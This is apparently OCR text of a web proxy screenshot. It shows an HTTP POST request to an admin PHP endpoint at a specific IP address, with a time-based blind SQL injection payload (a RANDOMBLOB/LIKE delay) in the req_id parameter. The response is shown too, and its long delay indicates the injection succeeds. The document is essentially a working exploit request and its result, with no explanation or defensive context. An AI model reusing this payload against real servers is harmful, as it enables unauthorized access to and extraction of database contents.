 Request
Pretty Raw Hex \n
1 POST /admin/pr_monitor/getting_index_data.php HTTP/1.1
2 Host: 180.32.54.124
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,/;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 106
10
11 req_id=1) AND
1113=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(5000000
00/2)))) AND (1450=1450
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Powered-By: PHP/7.2.1-dev
4 Set-Cookie: SESS_IDS=6upcl5atejt5fgtrs13a7bqb4u; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Type: application/json; charset=utf-8
9 Date: Sun, 19 May 2024 02:19:38 GMT
10 Server: lighttpd/1.4.13
11 Content-Length: 12
12
13 {
"alert":[
]
}
Search 0 highlights
Inspector
Notes
Done 375 bytes | 8,063 millis